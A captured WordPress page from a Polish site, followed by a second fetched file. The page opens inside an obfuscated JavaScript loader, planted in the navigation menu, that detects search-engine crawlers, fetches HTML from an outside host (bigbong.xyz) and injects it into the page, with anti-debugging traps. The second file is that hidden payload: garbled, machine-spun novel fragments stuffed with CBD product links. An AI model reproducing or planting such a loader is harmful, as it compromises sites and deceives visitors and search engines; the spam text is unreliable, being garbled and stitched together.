_0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
				<section class="ast-archive-description">
			<h1 class="page-title ast-archive-title">rencontres-heterosexuelles visitors</h1>		</section>
	
					<main id="main" class="site-main">
				<div class="ast-row"><article
class="post-1210 post type-post status-publish format-standard hentry category-rencontres-heterosexuelles-visitors-2 ast-col-sm-12 ast-article-post" id="post-1210" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="http://etosys.pl/get-a-hold-of-something-which-appears-like-loads/" rel="bookmark">Get a hold of something which appears like loads of really works, and you will from the and that she complains</a></h2>			<div class="entry-meta">			<span class="comments-link">
				<a href="http://etosys.pl/get-a-hold-of-something-which-appears-like-loads/#respond">Leave a Comment</a>			</span>

			 / <span class="cat-links"><a href="http://etosys.pl/category/rencontres-heterosexuelles-visitors-2/" rel="category tag">rencontres-heterosexuelles visitors</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Admin Admin"
				href="http://etosys.pl/author/admin2/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Admin Admin			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear"
		itemprop="text"		>
			<p>Get a hold of something which appears like loads of really works, and you will from the and that she complains Just like the money are usually maybe not a powerful area for those with Create, and since the woman is already hypercritical of your own monetary image from the your residence, I&#8217;d Perhaps not &hellip;</p>
<p class="read-more"> <a class="" href="http://etosys.pl/get-a-hold-of-something-which-appears-like-loads/"> <span class="screen-reader-text">Get a hold of something which appears like loads of really works, and you will from the and that she complains</span> Read More &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright © 2026 ETOS | Projekt mGorzkowski</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
<script src='http://etosys.pl/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.2.1' id='astra-theme-js-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=etosys.pl
body_size: 10198
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Although the walking corpses are not as invulnerable as the iron corpses, they were all masters in the rivers and lakes during their lifetime.But, without a reason, this pure heart will not say In this case.</p>
<p>Xu Qi an s back hurt, as if someone had stabbed him A sword.Xu Qi an cupped his hands at him, took the paper and read it.</p>
<p>Balls of flame exploded in mid air Open, like dazzling fireworks.With a clear face, Xu Qi an has seen Shenshu s appearance, and confirmed that he is not in it.</p>
<p>Chai Lan disappeared, missing on the night Chai Jianyuan was killed.It neighed.What s your name, I ll tell you to chop you up again.</p>
<p>knife.Seeing <a href="https://www.lagrandelessive.net/en/WXsECHnh/unlock-relaxation-your-guide-543-to-finding-health-farms-cbd-gummies-where-to-buy/">Unlock Relaxation: Your Guide to Finding Health Farms CBD Gummies Where to Buy</a> that Xu Qi an didn t understand, Luo Yuheng pointed out Zhen Guojian Xu Qi an s eyes widened suddenly Does the national teacher mean that the Taiping knife can be refined into a magic weapon like the Zhenguo sword Is it really possible Luo Yuheng nodded Zhen Guojian itself is also a peerless magic weapon.</p>
<p>But she felt that Mianying, the son of her sect, was half of her own, so she endured it.Don <a href="https://www.lagrandelessive.net/en/tBXwLIBeM/demystifying-hemp-66-gummies-are-they-the-same-as-cbd/">Demystifying Hemp Gummies: Are They the Same as CBD?</a> t pay <a href="https://www.lagrandelessive.net/en/vpOkGru/unlock-the-calm-495-discovering-the-benefits-of-cbd-gummies/">Unlock the Calm: Discovering the Benefits of CBD Gummies</a> too much attention to it.If you want to solve this matter earlier, you still have to get rid of the root.</p>
<p>Dang He forcibly resisted the claw without any damage, and the white tiger s claw snapped off.Anyway, people <a href="https://www.lagrandelessive.net/en/Eot/unlock-the-benefits-a-guide-to-cbd-47-capsules/">Unlock the Benefits: A Guide to CBD Capsules</a> and ghosts can show off, only martial arts can resist beating.</p>
<p>Sun Xuanji wrote.Staring at the paper, Xu Qi an s eyes slowly lit up, shining with hope.Xu Qi an glanced at the coffin, then turned his gaze away, and looked at Li Lingsu Go outside to collect some firewood, and make it in the temple tonight.</p>
<p>Uncle Du Nan, what are you going to do with Du Qing Arhat and Uncle Du Fan this time Jing Xin asked.This is an exception.Under normal circumstances, only a woman like Mrs.</p>
<p>The head of Taoism was already winking like silk, looking at the roof in a daze.I didn t expect to be lucky enough to come to this scene today.</p>
<p>According to the Ma Zheng, the horse s nose should be brushed once every 30 miles.After that, he ignored him, moved closer to the other side <a href="https://www.lagrandelessive.net/en/RkDgF/unlock-the-53023-benefits-a-deep-dive-into-cbdthc-capsules/">Unlock the Benefits: A Deep Dive into CBD-THC Capsules</a> of the pool, and distanced himself from Xu Qi an.</p>
<p>Xu Qi an was smiling, with gentle eyebrows and eyes.No problem Chu Yuanzhen smiled and said, It s nothing more than letting the two seniors walk around the world.</p>
<p>If my guess is correct, your purpose of imprisoning Chai Lan <a href="https://www.lagrandelessive.net/en/LJg/unlock-relaxation-your-243-guide-to-finding-the-best-cbd-gummies-on-amazon/">Unlock Relaxation: Your Guide to Finding the Best CBD Gummies on Amazon</a> is to keep Chai Xian in Xiangzhou.Although many rich families secretly buy it for use.</p>
<p>The orange cat said.But before that, you have to return the dragon energy to me.This is easy to handle.I ll change Heng Yin s face <a href="https://www.lagrandelessive.net/en/yDpyJ/3735-unlock-your-wellness-find-the-best-cbd-product-for-you/">Unlock Your Wellness: Find the Best CBD Product for You</a> first and let him pretend to be me to try it out.</p>
<p>At the most difficult time, I wish I could die immediately, and death is also a kind of relief.If you ask about freedom, you can throw away both.I <a href="https://www.lagrandelessive.net/en/pGdIXo/unlock-relaxation-9660-how-to-choose-the-best-thc-and-cbd-gummy/">Unlock Relaxation: How to Choose the Best THC and CBD Gummy</a> thought about being with you in the world of mortals, living a chic and unrestrained life, galloping on horses, and sharing the prosperity of the world.</p>
<p>At this time, there was a sound in the dense forest, accompanied by the clanging of armor, a young general with dark skin and bright eyes stepped out of the bushes.Turning around, he found that Xu Qian had set up two small pots, one for cooking and one for cooking fish.</p>
<p>Sure enough, the Ministry of Household Affairs hastened to make up for the incident Your Majesty, I want to impeach the Minister of the Household Department for using power for personal gain.Li Lingsu vented the pressure in his bladder, lowered his head, and saw a man in the manure trough called a fat mouse, half of his body soaked in manure, raised his head, and saw him with black eyes.</p>
<p>Immediately afterwards, amidst the sound of boom boom boom <a href="https://www.lagrandelessive.net/en/TEVmHc/00730-drift-off-easier-are-cbd-cbn-gummies-the-key-to-better-sleep/">Drift Off Easier: Are CBD CBN Gummies the Key to Better Sleep?</a> , the fifteen artillery pieces retreated in unison, firing shells one after another from the barrels.They are playing wine orders, these concubines are charming and charming, wearing light veils in the warm room, the spring is looming inside.</p>
<p>But he has no proof, and the Son doesn t care about it.Li Lingsu stroked the center of his eyebrows and said softly Don t frown, I hope to damage Sister Rong s national beauty and her beauty.</p>
<p>I just feel that the monks are chanting scriptures, buzzing and noisy.Another example is Luo Yuheng sitting on the dressing table, leaning back, holding the window sill with both hands, the window is open, and the cold wind pours down on the beautiful white jade back, and she guides the circulation of energy in the body.</p>
<p>Li Lingsu yelled in his heart, seeing no one speak for a long time, He cautiously said Mrs.As for Chai Xian, he committed numerous murders, but he was a mentally ill patient.</p>
<p>Li Lingsu said oh , turned around and walked outside the house, but seeing that Xu Qian didn t keep up, <a href="https://www.lagrandelessive.net/en/VaHEOzDCx/finding-your-calm-how-84-cbd-and-thc-can-help-with-anxiety/">Finding Your Calm: How CBD and THC Can Help with Anxiety</a> he asked in confusion Senior <a href="https://www.lagrandelessive.net/en/aBjPoiIA/dive-into-relaxation-why--cbd-gummies-might-be-94299-perfect-for-you/">Dive into Relaxation: Why 5 CBD Gummies Might Be Perfect for You</a> At this time, <a href="https://www.lagrandelessive.net/en/wsYdCF/find-relief-how-cbd-30-oil-might-help-arthritis-pain/">Find Relief: How CBD Oil Might Help Arthritis Pain</a> a sparrow flew in from the open window, flapped its wings and landed on Li Lingsu s shoulder, saying, Let s go.Well, two of them were pulled out.Xu Qi an replied.</p>
<p>Master Xu was able to invite a fourth grade warlock to treat this child.The men were sweating profusely and enjoyed the <a href="https://www.lagrandelessive.net/en/BgAOXsHwv/unlock-the-benefits-a-46403-guide-to-cannabinoid-oil/">Unlock the Benefits: A Guide to Cannabinoid Oil</a> surprising fish soup.</p>
<p>When assigning the house, Xu Lingyue, who has always been gentle, had a rare quarrel with her aunt.Daoist Jinlian, come here, come here.Xu Qi an beckoned.</p>
<p>Governor Zhang didn t express his opinion, but just nodded.He squeezed the primordial spirit again and again, but in fact he squeezed the flesh again and again.</p>
<p>He was not surprised at Yang Qianhuan s appearance, he just wanted to say You damn ghost, you are finally here.Is this the kingdom of demons that brought it to me The reason here Then one day in the future, will they come to retrieve the severed hand At that time, no one can say whether my end will be dead or alive.</p>
<p>And even with the help of Daoist Jinlian, most of the spells in the magic book cannot compete with the opponent.It s still to keep the girls in the yard in order.Xu Qi an took off his robe and saber, turned and left the room I ll be back later.</p>
<p>I can tell you that, Yang Qianhuan said, it s not difficult for normal warlocks to shield Qi.It s a pity that the Qi training realm warriors are physically strong, so they won t feel cold after a while.</p>
<p>The first reaction of the beating men was that His Majesty s decree of condemnation was issued.Li Miaozhen held a silver gun and looked down side by side with him I came to the post station last night because I was afraid that the governor would go too far and push the matter to an irreversible situation.</p>
<p>I thought of this possibility.But Yang Chuannan is currently a prisoner, and his suspicions have not been completely cleared.This has been the rule since ancient times.What s more, Si Tianjian s qi watching technique can t be used as evidence, and your knowledge of things can t convince the court.</p>
<p>Boom.Fu experienced that his obese body flew upside down and hit the wall, the shocking dust rusted and fell, shrinking into a shrimp shape in pain, his facial features twisted into a ball, and it took a few seconds for him to groan.It s gone.The little girl ate it while I wasn t looking She looked suspiciously at Xu Lingyin, whose head was not as high as the table.</p>
<p>After entering the Guiyue Tower and ordering a sumptuous dinner worth five taels of silver, Xu Qi an let go of his stomach and fought Chu Caiwei in order not to lose money.Three, if Yang Chuannan It was the mastermind behind the scenes, and the group of rebels who followed him had already confessed him.</p>
<p>Well, there are always some warlocks who practice casually.Entering a simple house, Hengyuan Pass He came to the door, put his palms together and said Master Xu has a deep breath, full of energy, is he about to step into the realm of refining gods Is he so accurate I only know that No.</p>
<p>Governor Zhang stood outside the door, wearing a crimson official robe, with a straight figure and an imposing manner.Your Majesty, this is a big <a href="https://www.lagrandelessive.net/en/AZMGMruie/decoding-the-price-tag-how-much-do-1412-cbd-gummies-cost/">Decoding the Price Tag: How Much Do CBD Gummies Cost?</a> matter.I m afraid it won t work in three days.</p>
<p>At first, everyone didn t care about it, after all, the seventh rank god refining state is nothing, and everyone in Tiandihui is talented, with high IQ, and good sounding speech.Xu Qi an smiled, carefully folded the letter paper, and took back the envelope.</p>
<p>Xu Lingyue didn t answer, and hesitated for a few seconds, Can big brother accompany us ps This chapter is yesterday s update.I want to try your formula.Wei Yuan said gently. The queen is Huaiqing s biological mother.Huaiqing asked Wei Yuan to ask me for chicken essence.</p>
<p>The orange cat said in a deep voice I found number six.No.1 is really hateful, not only selling my news privately, but also slandering my character Well, he she is a bit abnormal, not in line with the usual style Xu Qi an used the reference to write, just wanted to defend Xu Qi an , suddenly thought, Xu Qi an She s a womanizer, what does it have to do with my number three Should I still <a href="https://www.lagrandelessive.net/en/oGQ/can-cannabis-ease-arthritis-8476-pain/">Can Cannabis Ease Arthritis Pain?</a> have online dating, it doesn t affect my flirting with No.</p>
<p>Ning Yan, the crossword puzzle we talked about today, Governor Zhang said in a low voice.As a proud warlock, even in the face of a high quality warrior, he still has the confidence to be mighty and invincible.</p>
<p>But Princess Huaiqing knows who the real instigator is, and with Huaiqing s black belly, she will be like a jealous woman who overturns the jar of jealousy, and she will vent her anger on Xu Qi an.I m sorry, I didn t think carefully, I don <a href="https://www.lagrandelessive.net/en/maF/sweeten-your-wellness-the-benefits-of-72-cbd-care-gummies/">Sweeten Your Wellness: The Benefits of CBD Care Gummies</a> t know <a href="https://www.lagrandelessive.net/en/aBjPoiIA/dive-into-relaxation-why--cbd-gummies-might-be-94299-perfect-for-you/">Dive into Relaxation: Why 5 CBD Gummies Might Be Perfect for You</a> if <a href="https://www.lagrandelessive.net/en/AHuxEha/unlock-potential-4307-how-cbd-might-work-with-your-blood-thinners/">Unlock Potential: How CBD Might Work with Your Blood Thinners</a> my lord can return her to me.</p>
<p>Zhu Guangxiao frowned, meditating Speaking of which, I had a strange dream.Of course it wasn t that Hengyuan had eyes in the back of his head.</p>
<p>But once we know that Song Buzheng is behind the scenes, then they Will not hesitate to overturn the chessboard.</p>
<p>Doctor Du, are there any precautions to pay attention to with this prescription, or any contraindications There is nothing wrong with the various examinations done by the mother, so this prescription can be used.Ms. Zhou frowned and said, Dad, why didn t you tell us this If you were uncomfortable, we should have gone to the hospital earlier.</p>
<p>After saying <a href="https://www.lagrandelessive.net/en/mDP/160-relief-is-here-how-to-choose-the-best-muscle-pain-cream/">Relief is Here: How to Choose the Best Muscle Pain Cream</a> that, he got up and walked out. When he was almost at the door, he suddenly said, By the way, remember to put the prescription into <a href="https://www.lagrandelessive.net/en/BNMhWD/unlock-95-relief-how-to-choose-the-best-rollon-cbd/">Unlock Relief: How to Choose the Best Roll-On CBD</a> the system quickly.My mother and my father have Fangfang. I believe they will live a better life than you in the future.</p>
<p>As long as this child has a primary school diploma, he will know that the <a href="https://www.lagrandelessive.net/en/dfFpftiB/unlock-relaxation-a-deep-2206-dive-into-blessedcbds-best-cbd-gummies/">Unlock Relaxation: A Deep Dive into BlessedCBD’s Best CBD Gummies</a> ignition point of liquor is about 22 C.In addition, it took a long time, and I didn t know whether the person would wake up in the end.</p>
<p>As soon as he got the examination form, Yu Haiting found Du Heng and said, Dean, we have to transfer to another hospital.He knew that he was impulsive and a little irrational, but he just wanted to have some temper.</p>
<p>Directors of health centers in the <a href="https://www.lagrandelessive.net/en/TEVmHc/00730-drift-off-easier-are-cbd-cbn-gummies-the-key-to-better-sleep/">Drift Off Easier: Are CBD CBN Gummies the Key to Better Sleep?</a> district and heads of street health service stations will all participate.I ll go and tell the outpatient clinic and the patients waiting at the door.</p>
<p>As he said this, he took the first copy of the prescription and handed it to Wu Buwei, Look at this prescription of mine.I was injured when I was on a mission abroad. In addition, I was trapped in the mountains for several days due to heavy snowfall a few days ago.</p>
<p>This is not like your style. Isn t your name Shengnan You have to live up to your name.The tumor on the left side of the neck was as big as a fist and had spread downward to the left supraclavicular fossa.</p>
